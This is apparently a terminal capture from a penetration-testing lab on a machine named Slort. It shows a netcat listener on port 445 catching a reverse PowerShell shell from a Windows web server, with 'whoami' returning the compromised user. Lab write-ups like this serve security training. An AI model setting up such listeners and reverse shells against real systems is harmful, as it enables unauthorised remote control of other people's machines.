 ┌──(kali㉿kali)-[~/capstone-labs/Slort]
└─$ nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.147.53] 50360
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\xampp\htdocs\site> whoami
whoami
slort\rupert